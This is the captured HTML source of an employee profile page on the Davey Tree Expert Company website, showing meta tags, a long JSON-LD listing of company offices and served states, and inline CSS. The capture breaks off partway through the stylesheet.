

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/employees/tom-pysher/
body_size: 30852
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Tom Pysher | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/configuration/employees/tom-pysher/">
        <meta name="description" content="Tom joined Davey in 2012 as a joint-use auditor, completing projects throughout the United States. Fueled by his determination to grow professionally with Davey, Tom moved into a project coordinator..." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Tom Pysher | Davey Tree" />
        <meta property="og:description" content="Tom joined Davey in 2012 as a joint-use auditor, completing projects throughout the United States. Fueled by his determination to grow professionally with Davey, Tom moved into a project coordinator..." />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/configuration/employees/tom-pysher/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": [
    {
      "@type": "Place",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "41.1711315",
        "longitude": "-81.3580459"
      }
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/akron-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/albany-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/alexandria-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/annapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/atlanta-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/barrington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/buffalo-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/canton-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charleston-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlotte-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/cincinnati-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/columbus-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/council-bluffs-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/crystal-lake-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dallas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/detroit-lawn-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dulles-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-cleveland-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/elmsford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/englewood-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/glen-ellyn-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/hamden-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/indianapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/kansas-city-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/king-of-prussia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/lake-bluff-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/las-vegas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/long-island-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/menlo-park-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/napa-county-and-sonoma-county-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/naperville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/nashville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/new-jersey-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-baltimore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-cincinnati-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-philadelphia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-shore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-virginia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-maine-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/quad-cities-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/raleigh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/richmond-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/sacramento-roseville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-diego-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-francisco-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/santa-cruz-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-baltimore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-chicago-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-florida-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/stamford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/toledo-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/triad-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/washington-dc-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wheeling-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wilmington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-columbus-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-st-louis-tree-service-mo/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/youngstown-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/loganville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-nashville/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chippers-vt-nh/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-denver/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/boulder-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/eastern-shore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/omaha-tree-service-company/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/knoxville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/memphis-tree-service-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlottesville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-carolina/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/woodbridge-estate-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/tacoma-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/downers-grove-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-fort-collins-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/yorkville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-metro-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/gurnee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/minneapolis-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/wilmington-north-carolina/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/chicagoland-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/atlanta-georgia-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/missouri-kansas-arkansas-illinois-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-western-pennsylvania-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-york-metropolitan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/denver-colorado-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/indiana-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-england-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/michigan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/bay-area-northern-california/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/eastern-pennsylvania-delaware/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/greater-seattle-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/central-us-texas-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/upstate-western-new-york-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-ohio-kentucky-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-california-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-engineering/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-jersey/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/nashville-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/raleigh-north-carolina/"
    }
  ],
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    },
    {
      "@type": "AdministrativeArea",
      "name": "California",
      "sameAs": "https://www.davey.com/local-office-directory/california/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Colorado",
      "sameAs": "https://www.davey.com/local-office-directory/colorado/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Connecticut",
      "sameAs": "https://www.davey.com/local-office-directory/connecticut/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Florida",
      "sameAs": "https://www.davey.com/local-office-directory/florida/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Georgia",
      "sameAs": "https://www.davey.com/local-office-directory/georgia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Illinois",
      "sameAs": "https://www.davey.com/local-office-directory/illinois/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Indiana",
      "sameAs": "https://www.davey.com/local-office-directory/indiana/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Iowa",
      "sameAs": "https://www.davey.com/local-office-directory/iowa/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maine",
      "sameAs": "https://www.davey.com/local-office-directory/maine/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maryland",
      "sameAs": "https://www.davey.com/local-office-directory/maryland/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Massachusetts",
      "sameAs": "https://www.davey.com/local-office-directory/massachusetts/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Michigan",
      "sameAs": "https://www.davey.com/local-office-directory/michigan/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Minnesota",
      "sameAs": "https://www.davey.com/local-office-directory/minnesota/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Missouri",
      "sameAs": "https://www.davey.com/local-office-directory/missouri/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nebraska",
      "sameAs": "https://www.davey.com/local-office-directory/nebraska/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nevada",
      "sameAs": "https://www.davey.com/local-office-directory/nevada/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Hampshire",
      "sameAs": "https://www.davey.com/local-office-directory/new-hampshire/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Jersey",
      "sameAs": "https://www.davey.com/local-office-directory/new-jersey/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New York",
      "sameAs": "https://www.davey.com/local-office-directory/new-york/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "North Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/north-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Ohio",
      "sameAs": "https://www.davey.com/local-office-directory/ohio/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Oregon",
      "sameAs": "https://www.davey.com/local-office-directory/oregon/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "South Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/south-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Tennessee",
      "sameAs": "https://www.davey.com/local-office-directory/tennessee/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Texas",
      "sameAs": "https://www.davey.com/local-office-directory/texas/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Vermont",
      "sameAs": "https://www.davey.com/local-office-directory/vermont/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Washington",
      "sameAs": "https://www.davey.com/local-office-directory/washington/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "West Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/west-virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Wisconsin",
      "sameAs": "https://www.davey.com/local-office-directory/wisconsin/"
    }
  ]
}
</script>


        


	

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard 